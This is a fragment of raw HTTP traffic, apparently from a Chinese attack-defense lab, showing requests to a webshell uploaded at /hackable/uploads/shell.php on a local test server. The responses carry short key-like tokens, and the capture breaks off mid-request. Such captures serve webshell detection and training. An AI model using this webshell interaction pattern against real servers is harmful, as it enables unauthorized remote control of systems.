 GET /hackable/uploads/shell.php?pass=969 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0;
InfoPath.3; .NET4.0C; .NET4.0E; SE 2.X MetaSr 1.0)
Host: 127.0.0.1
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Fri, 20 Nov 2020 07:13:19 GMT
Server: Apache/2.4.25 (Debian)
Set-Cookie: PHPSESSID=u22ou8i880vqihp494171l8o52; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 16
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
c2b8bddd91e9f93cGET /hackable/uploads/shell.php?pass=911 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0;
InfoPath.3; .NET4.0C; .NET4.0E; SE 2.X MetaSr 1.0)
Host: 127.0.0.1
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Fri, 20 Nov 2020 07:13:19 GMT
Server: Apache/2.4.25 (Debian)
Set-Cookie: PHPSESSID=omshj6ne2tb9vqbhbjmmp941a5; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 16
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
黑伞攻防实验室
35bcfe95469ff5cdPOST /hackable/uploads/shell.php HTTP/1.1